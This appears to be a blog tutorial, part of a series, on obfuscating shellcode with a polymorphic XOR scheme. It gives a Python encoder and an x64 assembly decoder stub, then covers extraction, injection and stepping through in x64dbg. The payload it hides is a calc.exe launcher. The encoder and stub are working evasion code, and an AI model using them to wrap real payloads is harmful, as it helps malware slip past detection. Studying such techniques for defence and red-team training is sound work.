Inhaltsverzeichnis
Obfuscation: ByteSwapping
Polymorphy
An object with a different appearance always fulfils the same function.In the last post, I decrypted an encrypted shellcode in the working memory and had it executed. As encryption, I converted each byte with an XOR calculation.
Now I would like to bring a little more dynamism into the encryption to make decrypting the shellcode a little more difficult.
Preliminary considerations
How do I get the statics given by the XOR key? Instead of calculating every byte with the key, I only do this for every second byte. I then encrypt the omitted bytes with the result of the previous one: 1). ))
$EncryptedByte(even) = Byte(even) \wedge Key(XOR)$
$EncryptedByte(odd) = Byte(odd) \wedge EncryptedByte(even)$
Example
This example shows that the output is very different simply by choosing a different XOR key.
| Byte 1 | Byte 2 | Byte 3 | Byte 4 | |
|---|---|---|---|---|
| unencrypted | 01 | AF | 45 | C3 |
| XOR value 1 | 15 | 14 | 15 | 50 |
| encrypted | 14 | BB | 50 | 93 |
| XOR value 2 | 57 | 56 | 57 | 12 |
| encrypted | 56 | F9 | 12 | D1 |
The code
Step 1: Python Encoder
The corresponding Python function is quickly explained:
- Function call with the bytes to be encoded and the desired XOR key
- Initialise the required variables
- A
forloop runs through each byte - If the division by 2 results in a remainder of 0, we have an even byte
- Encrypt the byte with the XOR key
- Add the encrypted byte to the byte array
- Store the encrypted byte for the next run
- Otherwise an odd one
- Encrypt the byte with the one from the previous pass
- Add the encrypted byte to the byte array
- Return the byte array as the result
    def encrypt(data: bytes, xor_key: int) -> bytes:
        transformed = bytearray()
        prev_enc_byte = 0
        for i, byte in enumerate(data):
            if i % 2 == 0: # even byte positions
                enc_byte = byte ^ xor_key
            else:          # odd byte positions
                enc_byte = byte ^ prev_enc_byte

            transformed.append(enc_byte)
            prev_enc_byte = enc_byte

        return bytes(transformed)
Step 2: Assembly
Now the assembly must be created, which cancels the encryption. You can find the complete code at the end of the article.
Step 2.1: Initialisation and JMP-CALL-POP
_start:
    xor rax, rax
    xor rbx, rbx
    xor rcx, rcx
    mov cl, 242
    jmp short call_decoder
- We set the registers
RAX, RBX and RCXto0 - The register
CLgets the length of the shellcode - We jump in front of the shellcode
call_decoder:
	call decoder
	Shellcode: db 0x75,0x3d...0x75
- We call the function
Decoderand the address of the next instruction (our shellcode) is read from the registerRSPon the stack
decoder:
	pop rsi
- and finally we load the shellcode address from the stack into the register
RSI
Step 2.2: Decoder loop
decode_loop:
    test rcx, rcx
    jz Shellcode
- Check the value of
RCX - If
RCXequals0then jump to the shellcode
    mov rdx, rsi
    sub dl, Shellcode
    test dl, 1
    jnz odd_byte
RDXgets the current position we are at- We subtract the address of the shellcode from our current position
- A bit-by-bit comparison shows us whether the calculated index is even or odd
- If odd, jump to
odd_byte
But how does the comparison work here? The instruction TEST checks by comparing bits. Let's take a look at the numbers 1 - 4 in binary notation:
| Decimal | 1 | 2 | 3 | 4 |
|---|---|---|---|---|
| Binary | 0001 | 0010 | 0011 | 0100 |
Even numbers always have a 0 in the last bit and odd numbers have a 1.
Even numbers
    mov al, [rsi]
    xor byte [rsi], 0x20
    jmp post_processing
- Move the current encrypted byte to the register
ALfor the next pass - Decrypt the byte with the XOR key
0x20 - Jump to
post_processing
Odd numbers
odd_byte:
    xor byte [rsi], al
- Decrypt the byte with the stored value from the previous pass
Post-processing
post_processing:
    inc rsi
    dec rcx
    jmp decode_loop
- Increase
RSIand thus set the current position one byte further - Reduce
RCX, the length of the shellcode - Jump back to the beginning of the loop
Step 2.3: Shellcode
When the conditions for the end of the loop are met, the system jumps directly to the decrypted shellcode and executes it.
Step 2.4: Compile and clean up
Now we can compile the code:
nasm -f win64 poly2.asm -o poly.o
I do the cleanup with ShenCode:
python shencode.py formatout -i poly2.o -s inspect
...
0x00000096: 20 00 50 60 48 31 c0 48
...
0x00000400: a3 67 28 75 1a 00 00 00
- We identify the beginning and the end of the opcode
python shencode.py extract -i poly2.o -o poly2.raw --start-offset 100 --end-offset 404
- Then we extract it and save it in a new file
python shencode.py formatout -i poly2.raw --syntax c
...
"\x48\x31\xc0...x67\x28\x75";
- and we can output the shellcode as a C++ variable
Step 3: Injecter
Now we need an injector to place the shellcode in the working memory. We can copy this from the previous post
Debug
After compiling the injector, we can start debugging. I use x64dbg for this.
We press F9 (Execute) and land in the entry point of the application. From here we search for the function main()
Once this is found, we select the line and press F4 (Execute to selection) and jump to the function with F7.
The last call statement before RET calls the shellcode. We select this line and set a breakpoint with F2. Then press F9 and the programme stops at the breakpoint. We jump in with F7.


We are now in the shellcode. The area below the CALL statement is our encrypted shellcode. Everything above it is the decoder routine. If we now execute CTRL+F7, the execution is slowed down and animated. Here you can see very clearly how the lower area is decrypted.
I have used my Calc-Payload again at this point, so that at the end calc.exe is executed.


